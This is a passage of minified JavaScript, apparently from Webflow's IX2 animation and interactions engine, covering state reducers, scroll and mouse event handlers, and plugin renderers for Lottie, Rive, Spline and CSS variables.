m=B({element:r,actionItem:o}),b=C({element:r,actionItem:o,elementApi:T},E);eI({store:e,element:r,actionItem:o,eventId:t,eventTarget:a,eventStateKey:n,actionListId:i,groupIndex:c,isCarrier:g===s&&0===u,computedStyle:m,destination:b,immediate:d,verbose:l,pluginInstance:E,pluginDuration:I,instanceDelay:y})})}),L}function eI(e){let t,{store:a,computedStyle:n,...i}=e,{element:c,actionItem:o,immediate:d,pluginInstance:l,continuous:s,restingValue:r,eventId:f}=i,u=M(),{ixElements:E,ixSession:y,ixData:m}=a.getState(),b=R(E,c),{refState:g}=E[b]||{},O=T.getRefType(c),L=y.reducedMotion&&p.ReducedMotionTypes[o.actionTypeId];if(L&&s)switch(m.events[f]?.eventTypeId){case p.EventTypeConsts.MOUSE_MOVE:case p.EventTypeConsts.MOUSE_MOVE_IN_VIEWPORT:t=r;break;default:t=.5}let v=V(c,g,n,o,T,l);if(a.dispatch((0,I.instanceAdded)({instanceId:u,elementId:b,origin:v,refType:O,skipMotion:L,skipToValue:t,...i})),ey(document.body,"ix2-animation-started",u),d)return void function(e,t){let{ixParameters:a}=e.getState();e.dispatch((0,I.instanceStarted)(t,0)),e.dispatch((0,I.animationFrameChanged)(performance.now(),a));let{ixInstances:n}=e.getState();em(n[t],e)}(a,u);A({store:a,select:({ixInstances:e})=>e[u],onChange:em}),s||a.dispatch((0,I.instanceStarted)(u,y.tick))}function eT(e,t){ey(document.body,"ix2-animation-stopping",{instanceId:e.id,state:t.getState()});let{elementId:a,actionItem:n}=e,{ixElements:i}=t.getState(),{ref:c,refType:o}=i[a]||{};o===_&&D(c,n,T),t.dispatch((0,I.instanceRemoved)(e.id))}function ey(e,t,a){let n=document.createEvent("CustomEvent");n.initCustomEvent(t,!0,!0,a),e.dispatchEvent(n)}function em(e,t){let{active:a,continuous:n,complete:i,elementId:c,actionItem:o,actionTypeId:d,renderType:l,current:s,groupIndex:r,eventId:f,eventTarget:u,eventStateKey:p,actionListId:E,isCarrier:y,styleProp:m,verbose:b,pluginInstance:g}=e,{ixData:O,ixSession:L}=t.getState(),{events:v}=O,{mediaQueries:h=O.mediaQueryKeys}=v&&v[f]?v[f]:{};if(x(h,L.mediaQueryKey)&&(n||a||i)){if(s||l===S&&i){t.dispatch((0,I.elementStateChanged)(c,d,s,o));let{ixElements:e}=t.getState(),{ref:a,refType:n,refState:i}=e[c]||{},r=i&&i[d];(n===_||j(d))&&F(a,i,r,f,o,m,T,l,g)}if(i){if(y){let e=eE({store:t,eventId:f,eventTarget:u,eventStateKey:p,actionListId:E,groupIndex:r+1,verbose:b});b&&!e&&t.dispatch((0,I.actionListPlaybackChanged)({actionListId:E,isPlaying:!1}))}eT(e,t)}}}},8955:function(e,t,a){"use strict";let n;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return ep}});let i=f(a(5801)),c=f(a(4738)),o=f(a(3789)),d=a(7087),l=a(1970),s=a(3946),r=a(9468);function f(e){return e&&e.__esModule?e:{default:e}}let{MOUSE_CLICK:u,MOUSE_SECOND_CLICK:p,MOUSE_DOWN:E,MOUSE_UP:I,MOUSE_OVER:T,MOUSE_OUT:y,DROPDOWN_CLOSE:m,DROPDOWN_OPEN:b,SLIDER_ACTIVE:g,SLIDER_INACTIVE:O,TAB_ACTIVE:L,TAB_INACTIVE:v,NAVBAR_CLOSE:_,NAVBAR_OPEN:S,MOUSE_MOVE:h,PAGE_SCROLL_DOWN:N,SCROLL_INTO_VIEW:R,SCROLL_OUT_OF_VIEW:C,PAGE_SCROLL_UP:A,SCROLLING_IN_VIEW:M,PAGE_FINISH:F,ECOMMERCE_CART_CLOSE:w,ECOMMERCE_CART_OPEN:k,PAGE_START:B,PAGE_SCROLL:V}=d.EventTypeConsts,G="COMPONENT_ACTIVE",P="COMPONENT_INACTIVE",{COLON_DELIMITER:U}=d.IX2EngineConstants,{getNamespacedParameterId:x}=r.IX2VanillaUtils,D=e=>t=>!!("object"==typeof t&&e(t))||t,W=D(({element:e,nativeEvent:t})=>e===t.target),Q=D(({element:e,nativeEvent:t})=>e.contains(t.target)),X=(0,i.default)([W,Q]),Y=(e,t)=>{if(t){let{ixData:a}=e.getState(),{events:n}=a,i=n[t];if(i&&!ee[i.eventTypeId])return i}return null},j=({store:e,event:t})=>{let{action:a}=t,{autoStopEventId:n}=a.config;return!!Y(e,n)},H=({store:e,event:t,element:a,eventStateKey:n},i)=>{let{action:o,id:d}=t,{actionListId:s,autoStopEventId:r}=o.config,f=Y(e,r);return f&&(0,l.stopActionGroup)({store:e,eventId:r,eventTarget:a,eventStateKey:r+U+n.split(U)[1],actionListId:(0,c.default)(f,"action.config.actionListId")}),(0,l.stopActionGroup)({store:e,eventId:d,eventTarget:a,eventStateKey:n,actionListId:s}),(0,l.startActionGroup)({store:e,eventId:d,eventTarget:a,eventStateKey:n,actionListId:s}),i},z=(e,t)=>(a,n)=>!0===e(a,n)?t(a,n):n,$={handler:z(X,H)},K={...$,types:[G,P].join(" ")},q=[{target:window,types:"resize orientationchange",throttle:!0},{target:document,types:"scroll wheel readystatechange IX2_PAGE_UPDATE",throttle:!0}],Z="mouseover mouseout",J={types:q},ee={PAGE_START:B,PAGE_FINISH:F},et=(()=>{let e=void 0!==window.pageXOffset,t="CSS1Compat"===document.compatMode?document.documentElement:document.body;return()=>({scrollLeft:e?window.pageXOffset:t.scrollLeft,scrollTop:e?window.pageYOffset:t.scrollTop,stiffScrollTop:(0,o.default)(e?window.pageYOffset:t.scrollTop,0,t.scrollHeight-window.innerHeight),scrollWidth:t.scrollWidth,scrollHeight:t.scrollHeight,clientWidth:t.clientWidth,clientHeight:t.clientHeight,innerWidth:window.innerWidth,innerHeight:window.innerHeight})})(),ea=(e,t)=>!(e.left>t.right||e.right<t.left||e.top>t.bottom||e.bottom<t.top),en=({element:e,nativeEvent:t})=>{let{type:a,target:n,relatedTarget:i}=t,c=e.contains(n);if("mouseover"===a&&c)return!0;let o=e.contains(i);return"mouseout"===a&&!!c&&!!o},ei=e=>{let{element:t,event:{config:a}}=e,{clientWidth:n,clientHeight:i}=et(),c=a.scrollOffsetValue,o="PX"===a.scrollOffsetUnit?c:i*(c||0)/100;return ea(t.getBoundingClientRect(),{left:0,top:o,right:n,bottom:i-o})},ec=e=>(t,a)=>{let{type:n}=t.nativeEvent,i=-1!==[G,P].indexOf(n)?n===G:a.isActive,c={...a,isActive:i};return(!a||c.isActive!==a.isActive)&&e(t,c)||c},eo=e=>(t,a)=>{let n={elementHovered:en(t)};return(a?n.elementHovered!==a.elementHovered:n.elementHovered)&&e(t,n)||n},ed=e=>(t,a={})=>{let n,i,{stiffScrollTop:c,scrollHeight:o,innerHeight:d}=et(),{event:{config:l,eventTypeId:s}}=t,{scrollOffsetValue:r,scrollOffsetUnit:f}=l,u=o-d,p=Number((c/u).toFixed(2));if(a&&a.percentTop===p)return a;let E=("PX"===f?r:d*(r||0)/100)/u,I=0;a&&(n=p>a.percentTop,I=(i=a.scrollingDown!==n)?p:a.anchorTop);let T=s===N?p>=I+E:p<=I-E,y={...a,percentTop:p,inBounds:T,anchorTop:I,scrollingDown:n};return a&&T&&(i||y.inBounds!==a.inBounds)&&e(t,y)||y},el=(e,t)=>e.left>t.left&&e.left<t.right&&e.top>t.top&&e.top<t.bottom,es=e=>(t,a={clickCount:0})=>{let n={clickCount:a.clickCount%2+1};return n.clickCount!==a.clickCount&&e(t,n)||n},er=(e=!0)=>({...K,handler:z(e?X:W,ec((e,t)=>t.isActive?$.handler(e,t):t))}),ef=(e=!0)=>({...K,handler:z(e?X:W,ec((e,t)=>t.isActive?t:$.handler(e,t)))}),eu={...J,handler:(n=(e,t)=>{let{elementVisible:a}=t,{event:n,store:i}=e,{ixData:c}=i.getState(),{events:o}=c;return!o[n.action.config.autoStopEventId]&&t.triggered?t:n.eventTypeId===R===a?(H(e),{...t,triggered:!0}):t},(e,t)=>{let a={...t,elementVisible:ei(e)};return(t?a.elementVisible!==t.elementVisible:a.elementVisible)&&n(e,a)||a})},ep={[g]:er(),[O]:ef(),[b]:er(),[m]:ef(),[S]:er(!1),[_]:ef(!1),[L]:er(),[v]:ef(),[k]:{types:"ecommerce-cart-open",handler:z(X,H)},[w]:{types:"ecommerce-cart-close",handler:z(X,H)},[u]:{types:"click",handler:z(X,es((e,{clickCount:t})=>{j(e)?1===t&&H(e):H(e)}))},[p]:{types:"click",handler:z(X,es((e,{clickCount:t})=>{2===t&&H(e)}))},[E]:{...$,types:"mousedown"},[I]:{...$,types:"mouseup"},[T]:{types:Z,handler:z(X,eo((e,t)=>{t.elementHovered&&H(e)}))},[y]:{types:Z,handler:z(X,eo((e,t)=>{t.elementHovered||H(e)}))},[h]:{types:"mousemove mouseout scroll",handler:({store:e,element:t,eventConfig:a,nativeEvent:n,eventStateKey:i},c={clientX:0,clientY:0,pageX:0,pageY:0})=>{let{basedOn:o,selectedAxis:l,continuousParameterGroupId:r,reverse:f,restingState:u=0}=a,{clientX:p=c.clientX,clientY:E=c.clientY,pageX:I=c.pageX,pageY:T=c.pageY}=n,y="X_AXIS"===l,m="mouseout"===n.type,b=u/100,g=r,O=!1;switch(o){case d.EventBasedOn.VIEWPORT:b=y?Math.min(p,window.innerWidth)/window.innerWidth:Math.min(E,window.innerHeight)/window.innerHeight;break;case d.EventBasedOn.PAGE:{let{scrollLeft:e,scrollTop:t,scrollWidth:a,scrollHeight:n}=et();b=y?Math.min(e+I,a)/a:Math.min(t+T,n)/n;break}case d.EventBasedOn.ELEMENT:default:{g=x(i,r);let e=0===n.type.indexOf("mouse");if(e&&!0!==X({element:t,nativeEvent:n}))break;let a=t.getBoundingClientRect(),{left:c,top:o,width:d,height:l}=a;if(!e&&!el({left:p,top:E},a))break;O=!0,b=y?(p-c)/d:(E-o)/l}}return m&&(b>.95||b<.05)&&(b=Math.round(b)),(o!==d.EventBasedOn.ELEMENT||O||O!==c.elementHovered)&&(b=f?1-b:b,e.dispatch((0,s.parameterChanged)(g,b))),{elementHovered:O,clientX:p,clientY:E,pageX:I,pageY:T}}},[V]:{types:q,handler:({store:e,eventConfig:t})=>{let{continuousParameterGroupId:a,reverse:n}=t,{scrollTop:i,scrollHeight:c,clientHeight:o}=et(),d=i/(c-o);d=n?1-d:d,e.dispatch((0,s.parameterChanged)(a,d))}},[M]:{types:q,handler:({element:e,store:t,eventConfig:a,eventStateKey:n},i={scrollPercent:0})=>{let{scrollLeft:c,scrollTop:o,scrollWidth:l,scrollHeight:r,clientHeight:f}=et(),{basedOn:u,selectedAxis:p,continuousParameterGroupId:E,startsEntering:I,startsExiting:T,addEndOffset:y,addStartOffset:m,addOffsetValue:b=0,endOffsetValue:g=0}=a;if(u===d.EventBasedOn.VIEWPORT){let e="X_AXIS"===p?c/l:o/r;return e!==i.scrollPercent&&t.dispatch((0,s.parameterChanged)(E,e)),{scrollPercent:e}}{let a=x(n,E),c=e.getBoundingClientRect(),o=(m?b:0)/100,d=(y?g:0)/100;o=I?o:1-o,d=T?d:1-d;let l=c.top+Math.min(c.height*o,f),u=Math.min(f+(c.top+c.height*d-l),r),p=Math.min(Math.max(0,f-l),u)/u;return p!==i.scrollPercent&&t.dispatch((0,s.parameterChanged)(a,p)),{scrollPercent:p}}}},[R]:eu,[C]:eu,[N]:{...J,handler:ed((e,t)=>{t.scrollingDown&&H(e)})},[A]:{...J,handler:ed((e,t)=>{t.scrollingDown||H(e)})},[F]:{types:"readystatechange IX2_PAGE_UPDATE",handler:z(W,(e,t)=>{let a={finished:"complete"===document.readyState};return a.finished&&!(t&&t.finshed)&&H(e),a})},[B]:{types:"readystatechange IX2_PAGE_UPDATE",handler:z(W,(e,t)=>(t||H(e),{started:!0}))}}},4609:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixData",{enumerable:!0,get:function(){return i}});let{IX2_RAW_DATA_IMPORTED:n}=a(7087).IX2EngineActionTypes,i=(e=Object.freeze({}),t)=>t.type===n?t.payload.ixData||Object.freeze({}):e},7718:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixInstances",{enumerable:!0,get:function(){return O}});let n=a(7087),i=a(9468),c=a(1185),{IX2_RAW_DATA_IMPORTED:o,IX2_SESSION_STOPPED:d,IX2_INSTANCE_ADDED:l,IX2_INSTANCE_STARTED:s,IX2_INSTANCE_REMOVED:r,IX2_ANIMATION_FRAME_CHANGED:f}=n.IX2EngineActionTypes,{optimizeFloat:u,applyEasing:p,createBezierEasing:E}=i.IX2EasingUtils,{RENDER_GENERAL:I}=n.IX2EngineConstants,{getItemConfigByKey:T,getRenderType:y,getStyleProp:m}=i.IX2VanillaUtils,b=(e,t)=>{let a,n,i,o,{position:d,parameterId:l,actionGroups:s,destinationKeys:r,smoothing:f,restingValue:E,actionTypeId:I,customEasingFn:y,skipMotion:m,skipToValue:b}=e,{parameters:g}=t.payload,O=Math.max(1-f,.01),L=g[l];null==L&&(O=1,L=E);let v=u((Math.max(L,0)||0)-d),_=m?b:u(d+v*O),S=100*_;if(_===d&&e.current)return e;for(let e=0,{length:t}=s;e<t;e++){let{keyframe:t,actionItems:c}=s[e];if(0===e&&(a=c[0]),S>=t){a=c[0];let d=s[e+1],l=d&&S!==t;n=l?d.actionItems[0]:null,l&&(i=t/100,o=(d.keyframe-t)/100)}}let h={};if(a&&!n)for(let e=0,{length:t}=r;e<t;e++){let t=r[e];h[t]=T(I,t,a.config)}else if(a&&n&&void 0!==i&&void 0!==o){let e=(_-i)/o,t=p(a.config.easing,e,y);for(let e=0,{length:i}=r;e<i;e++){let i=r[e],c=T(I,i,a.config),o=(T(I,i,n.config)-c)*t+c;h[i]=o}}return(0,c.merge)(e,{position:_,current:h})},g=(e,t)=>{let{active:a,origin:n,start:i,immediate:o,renderType:d,verbose:l,actionItem:s,destination:r,destinationKeys:f,pluginDuration:E,instanceDelay:T,customEasingFn:y,skipMotion:m}=e,b=s.config.easing,{duration:g,delay:O}=s.config;null!=E&&(g=E),O=null!=T?T:O,d===I?g=0:(o||m)&&(g=O=0);let{now:L}=t.payload;if(a&&n){let t=L-(i+O);if(l){let t=g+O,a=u(Math.min(Math.max(0,(L-i)/t),1));e=(0,c.set)(e,"verboseTimeElapsed",t*a)}if(t<0)return e;let a=u(Math.min(Math.max(0,t/g),1)),o=p(b,a,y),d={},s=null;return f.length&&(s=f.reduce((e,t)=>{let a=r[t],i=parseFloat(n[t])||0,c=parseFloat(a)-i;return e[t]=c*o+i,e},{})),d.current=s,d.position=a,1===a&&(d.active=!1,d.complete=!0),(0,c.merge)(e,d)}return e},O=(e=Object.freeze({}),t)=>{switch(t.type){case o:return t.payload.ixInstances||Object.freeze({});case d:return Object.freeze({});case l:{let{instanceId:a,elementId:n,actionItem:i,eventId:o,eventTarget:d,eventStateKey:l,actionListId:s,groupIndex:r,isCarrier:f,origin:u,destination:p,immediate:I,verbose:T,continuous:b,parameterId:g,actionGroups:O,smoothing:L,restingValue:v,pluginInstance:_,pluginDuration:S,instanceDelay:h,skipMotion:N,skipToValue:R}=t.payload,{actionTypeId:C}=i,A=y(C),M=m(A,C),F=Object.keys(p).filter(e=>null!=p[e]&&"string"!=typeof p[e]),{easing:w}=i.config;return(0,c.set)(e,a,{id:a,elementId:n,active:!1,position:0,start:0,origin:u,destination:p,destinationKeys:F,immediate:I,verbose:T,current:null,actionItem:i,actionTypeId:C,eventId:o,eventTarget:d,eventStateKey:l,actionListId:s,groupIndex:r,renderType:A,isCarrier:f,styleProp:M,continuous:b,parameterId:g,actionGroups:O,smoothing:L,restingValue:v,pluginInstance:_,pluginDuration:S,instanceDelay:h,skipMotion:N,skipToValue:R,customEasingFn:Array.isArray(w)&&4===w.length?E(w):void 0})}case s:{let{instanceId:a,time:n}=t.payload;return(0,c.mergeIn)(e,[a],{active:!0,complete:!1,start:n})}case r:{let{instanceId:a}=t.payload;if(!e[a])return e;let n={},i=Object.keys(e),{length:c}=i;for(let t=0;t<c;t++){let c=i[t];c!==a&&(n[c]=e[c])}return n}case f:{let a=e,n=Object.keys(e),{length:i}=n;for(let o=0;o<i;o++){let i=n[o],d=e[i],l=d.continuous?b:g;a=(0,c.set)(a,i,l(d,t))}return a}default:return e}}},1540:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixParameters",{enumerable:!0,get:function(){return o}});let{IX2_RAW_DATA_IMPORTED:n,IX2_SESSION_STOPPED:i,IX2_PARAMETER_CHANGED:c}=a(7087).IX2EngineActionTypes,o=(e={},t)=>{switch(t.type){case n:return t.payload.ixParameters||{};case i:return{};case c:{let{key:a,value:n}=t.payload;return e[a]=n,e}default:return e}}},7243:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return f}});let n=a(9516),i=a(4609),c=a(628),o=a(5862),d=a(9468),l=a(7718),s=a(1540),{ixElements:r}=d.IX2ElementsReducer,f=(0,n.combineReducers)({ixData:i.ixData,ixRequest:c.ixRequest,ixSession:o.ixSession,ixElements:r,ixInstances:l.ixInstances,ixParameters:s.ixParameters})},628:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixRequest",{enumerable:!0,get:function(){return f}});let n=a(7087),i=a(1185),{IX2_PREVIEW_REQUESTED:c,IX2_PLAYBACK_REQUESTED:o,IX2_STOP_REQUESTED:d,IX2_CLEAR_REQUESTED:l}=n.IX2EngineActionTypes,s={preview:{},playback:{},stop:{},clear:{}},r=Object.create(null,{[c]:{value:"preview"},[o]:{value:"playback"},[d]:{value:"stop"},[l]:{value:"clear"}}),f=(e=s,t)=>{if(t.type in r){let a=[r[t.type]];return(0,i.setIn)(e,[a],{...t.payload})}return e}},5862:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixSession",{enumerable:!0,get:function(){return T}});let n=a(7087),i=a(1185),{IX2_SESSION_INITIALIZED:c,IX2_SESSION_STARTED:o,IX2_TEST_FRAME_RENDERED:d,IX2_SESSION_STOPPED:l,IX2_EVENT_LISTENER_ADDED:s,IX2_EVENT_STATE_CHANGED:r,IX2_ANIMATION_FRAME_CHANGED:f,IX2_ACTION_LIST_PLAYBACK_CHANGED:u,IX2_VIEWPORT_WIDTH_CHANGED:p,IX2_MEDIA_QUERIES_DEFINED:E}=n.IX2EngineActionTypes,I={active:!1,tick:0,eventListeners:[],eventState:{},playbackState:{},viewportWidth:0,mediaQueryKey:null,hasBoundaryNodes:!1,hasDefinedMediaQueries:!1,reducedMotion:!1},T=(e=I,t)=>{switch(t.type){case c:{let{hasBoundaryNodes:a,reducedMotion:n}=t.payload;return(0,i.merge)(e,{hasBoundaryNodes:a,reducedMotion:n})}case o:return(0,i.set)(e,"active",!0);case d:{let{payload:{step:a=20}}=t;return(0,i.set)(e,"tick",e.tick+a)}case l:return I;case f:{let{payload:{now:a}}=t;return(0,i.set)(e,"tick",a)}case s:{let a=(0,i.addLast)(e.eventListeners,t.payload);return(0,i.set)(e,"eventListeners",a)}case r:{let{stateKey:a,newState:n}=t.payload;return(0,i.setIn)(e,["eventState",a],n)}case u:{let{actionListId:a,isPlaying:n}=t.payload;return(0,i.setIn)(e,["playbackState",a],n)}case p:{let{width:a,mediaQueries:n}=t.payload,c=n.length,o=null;for(let e=0;e<c;e++){let{key:t,min:i,max:c}=n[e];if(a>=i&&a<=c){o=t;break}}return(0,i.merge)(e,{viewportWidth:a,mediaQueryKey:o})}case E:return(0,i.set)(e,"hasDefinedMediaQueries",!0);default:return e}}},7377:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={clearPlugin:function(){return r},createPluginInstance:function(){return l},getPluginConfig:function(){return i},getPluginDestination:function(){return d},getPluginDuration:function(){return c},getPluginOrigin:function(){return o},renderPlugin:function(){return s}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i=e=>e.value,c=(e,t)=>{if("auto"!==t.config.duration)return null;let a=parseFloat(e.getAttribute("data-duration"));return a>0?1e3*a:1e3*parseFloat(e.getAttribute("data-default-duration"))},o=e=>e||{value:0},d=e=>({value:e.value}),l=e=>{let t=window.Webflow.require("lottie");if(!t)return null;let a=t.createInstance(e);return a.stop(),a.setSubframe(!0),a},s=(e,t,a)=>{if(!e)return;let n=t[a.actionTypeId].value/100;e.goToFrame(e.frames*n)},r=e=>{let t=window.Webflow.require("lottie");t&&t.createInstance(e).stop()}},2570:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={clearPlugin:function(){return E},createPluginInstance:function(){return u},getPluginConfig:function(){return l},getPluginDestination:function(){return f},getPluginDuration:function(){return s},getPluginOrigin:function(){return r},renderPlugin:function(){return p}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i="--wf-rive-fit",c="--wf-rive-alignment",o=e=>document.querySelector(`[data-w-id="${e}"]`),d=()=>window.Webflow.require("rive"),l=(e,t)=>e.value.inputs[t],s=()=>null,r=(e,t)=>{if(e)return e;let a={},{inputs:n={}}=t.config.value;for(let e in n)null==n[e]&&(a[e]=0);return a},f=e=>e.value.inputs??{},u=(e,t)=>{if((t.config?.target?.selectorGuids||[]).length>0)return e;let a=t?.config?.target?.pluginElement;return a?o(a):null},p=(e,{PLUGIN_RIVE:t},a)=>{let n=d();if(!n)return;let o=n.getInstance(e),l=n.rive.StateMachineInputType,{name:s,inputs:r={}}=a.config.value||{};function f(e){if(e.loaded)a();else{let t=()=>{a(),e?.off("load",t)};e?.on("load",t)}function a(){let a=e.stateMachineInputs(s);if(null!=a){if(e.isPlaying||e.play(s,!1),i in r||c in r){let t=e.layout,a=r[i]??t.fit,n=r[c]??t.alignment;(a!==t.fit||n!==t.alignment)&&(e.layout=t.copyWith({fit:a,alignment:n}))}for(let e in r){if(e===i||e===c)continue;let n=a.find(t=>t.name===e);if(null!=n)switch(n.type){case l.Boolean:null!=r[e]&&(n.value=!!r[e]);break;case l.Number:{let a=t[e];null!=a&&(n.value=a);break}case l.Trigger:r[e]&&n.fire()}}}}}o?.rive?f(o.rive):n.setLoadHandler(e,f)},E=(e,t)=>null},2866:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={clearPlugin:function(){return E},createPluginInstance:function(){return u},getPluginConfig:function(){return d},getPluginDestination:function(){return f},getPluginDuration:function(){return l},getPluginOrigin:function(){return r},renderPlugin:function(){return p}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i=e=>document.querySelector(`[data-w-id="${e}"]`),c=()=>window.Webflow.require("spline"),o=(e,t)=>e.filter(e=>!t.includes(e)),d=(e,t)=>e.value[t],l=()=>null,s=Object.freeze({positionX:0,positionY:0,positionZ:0,rotationX:0,rotationY:0,rotationZ:0,scaleX:1,scaleY:1,scaleZ:1}),r=(e,t)=>{let a=Object.keys(t.config.value);if(e){let t=o(a,Object.keys(e));return t.length?t.reduce((e,t)=>(e[t]=s[t],e),e):e}return a.reduce((e,t)=>(e[t]=s[t],e),{})},f=e=>e.value,u=(e,t)=>{let a=t?.config?.target?.pluginElement;return a?i(a):null},p=(e,t,a)=>{let n=c();if(!n)return;let i=n.getInstance(e),o=a.config.target.objectId,d=e=>{if(!e)throw Error("Invalid spline app passed to renderSpline");let a=o&&e.findObjectById(o);if(!a)return;let{PLUGIN_SPLINE:n}=t;null!=n.positionX&&(a.position.x=n.positionX),null!=n.positionY&&(a.position.y=n.positionY),null!=n.positionZ&&(a.position.z=n.positionZ),null!=n.rotationX&&(a.rotation.x=n.rotationX),null!=n.rotationY&&(a.rotation.y=n.rotationY),null!=n.rotationZ&&(a.rotation.z=n.rotationZ),null!=n.scaleX&&(a.scale.x=n.scaleX),null!=n.scaleY&&(a.scale.y=n.scaleY),null!=n.scaleZ&&(a.scale.z=n.scaleZ)};i?d(i.spline):n.setLoadHandler(e,d)},E=()=>null},1407:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={clearPlugin:function(){return p},createPluginInstance:function(){return r},getPluginConfig:function(){return o},getPluginDestination:function(){return s},getPluginDuration:function(){return d},getPluginOrigin:function(){return l},renderPlugin:function(){return u}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let c=a(380),o=(e,t)=>e.value[t],d=()=>null,l=(e,t)=>{if(e)return e;let a=t.config.value,n=t.config.target.objectId,i=getComputedStyle(document.documentElement).getPropertyValue(n);return null!=a.size?{size:parseInt(i,10)}:"%"===a.unit||"-"===a.unit?{size:parseFloat(i)}:null!=a.red&&null!=a.green&&null!=a.blue?(0,c.normalizeColor)(i):void 0},s=e=>e.value,r=()=>null,f={color:{match:({red:e,green:t,blue:a,alpha:n})=>[e,t,a,n].every(e=>null!=e),getValue:({red:e,green:t,blue:a,alpha:n})=>`rgba(${e}, ${t}, ${a}, ${n})`},size:{match:({size:e})=>null!=e,getValue:({size:e},t)=>"-"===t?e:`${e}${t}`}},u=(e,t,a)=>{let{target:{objectId:n},value:{unit:i}}=a.config,c=t.PLUGIN_VARIABLE,o=Object.values(f).find(e=>e.match(c,i));o&&document.documentElement.style.setProperty(n,o.getValue(c,i))},p=(e,t)=>{let a=t.config.target.objectId;document.documentElement.style.removeProperty(a)}},3690:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"pluginMethodMap",{enumerable:!0,get:function(){return r}});let n=a(7087),i=s(a(7377)),c=s(a(2866)),o=s(a(2570)),d=s(a(1407));function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(l=function(e){return e?a:t})(e)}function s(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=l(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var c in e)if("default"!==c&&Object.prototype.hasOwnProperty.call(e,c)){var o=i?Object.getOwnPropertyDescriptor(e,c):null;o&&(o.get||o.set)?Object.defineProperty(n,c,o):n[c]=e[c]}return n.default=e,a&&a.set(e,n),n}let r=new Map([[n.ActionTypeConsts.PLUGIN_LOTTIE,{...i}],[n.ActionTypeConsts.PLUGIN_SPLINE,{...c}],[n.ActionTypeConsts.PLUGIN_RIVE,{...o}],[n.ActionTypeConsts.PLUGIN_VARIABLE,{...d}]])},8023:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={IX2_ACTION_LIST_PLAYBACK_CHANGED:function(){return g},IX2_ANIMATION_FRAME_CHANGED:function(){return E},IX2_CLEAR_REQUESTED:function(){return f},IX2_ELEMENT_STATE_CHANGED:function(){return b},IX2_EVENT_LISTENER_ADDED:function(){return u},IX2_EVENT_STATE_CHANGED:function(){return p},IX2_INSTANCE_ADDED:function(){return T},IX2_INSTANCE_REMOVED:function(){return m},IX2_INSTANCE_STARTED:function(){return y},IX2_MEDIA_QUERIES_DEFINED:function(){return L},IX2_PARAMETER_CHANGED:function(){return I},IX2_PLAYBACK_REQUESTED:function(){return s},IX2_PREVIEW_REQUESTED:function(){return l},IX2_RAW_DATA_IMPORTED:function(){return i},IX2_SESSION_INITIALIZED:function(){return c},IX2_SESSION_STARTED:function(){return o},IX2_SESSION_STOPPED:function(){return d},IX2_STOP_REQUESTED:function(){return r},IX2_TEST_FRAME_RENDERED:function(){return v},IX2_VIEWPORT_WIDTH_CHANGED:function(){return O}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i="IX2_RAW_DATA_IMPORTED",c="IX2_SESSION_INITIALIZED",o="IX2_SESSION_STARTED",d="IX2_SESSION_STOPPED",l="IX2_PREVIEW_REQUESTED",s="IX2_PLAYBACK_REQUESTED",r="IX2_STOP_REQUESTED",f="IX2_CLEAR_REQUESTED",u="IX2_EVENT_LISTENER_ADDED",p="IX2_EVENT_STATE_CHANGED",E="IX2_ANIMATION_FRAME_CHANGED",I="IX2_PARAMETER_CHANGED",T="IX2_INSTANCE_ADDED",y="IX2_INSTANCE_STARTED",m="IX2_INSTANCE_REMOVED",b="IX2_ELEMENT_STATE_CHANGED",g="IX2_ACTION_LIST_PLAYBACK_CHANGED",O="IX2_VIEWPORT_WIDTH_CHANGED",L="IX2_MEDIA_QUERIES_DEFINED",v="IX2_TEST_FRAME_RENDERED"},2686:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={ABSTRACT_NODE:function(){return et},AUTO:function(){return X},BACKGROUND:function(){return P},BACKGROUND_COLOR:function(){return G},BAR_DELIMITER:function(){return H},BORDER_COLOR:function(){return U},BOUNDARY_SELECTOR:function(){return l},CHILDREN:function(){return z},COLON_DELIMITER:function(){return j},COLOR:function(){return x},COMMA_DELIMITER:function(){return Y},CONFIG_UNIT:function(){return T},CONFIG_VALUE:function(){return u},CONFIG_X_UNIT:function(){return p},CONFIG_X_VALUE:function(){return s},CONFIG_Y_UNIT:function(){return E},CONFIG_Y_VALUE:function(){return r},CONFIG_Z_UNIT:function(){return I},CONFIG_Z_VALUE:function(){return f},DISPLAY:function(){return D},FILTER:function(){return w},FLEX:function(){return W},FONT_VARIATION_SETTINGS:function(){return k},HEIGHT:function(){return V},HTML_ELEMENT:function(){return J},IMMEDIATE_CHILDREN:function(){return $},IX2_ID_DELIMITER:function(){return i},OPACITY:function(){return F},PARENT:function(){return q},PLAIN_OBJECT:function(){return ee},PRESERVE_3D:function(){return Z},RENDER_GENERAL:function(){return en},RENDER_PLUGIN:function(){return ec},RENDER_STYLE:function(){return ei},RENDER_TRANSFORM:function(){return ea},ROTATE_X:function(){return h},ROTATE_Y:function(){return 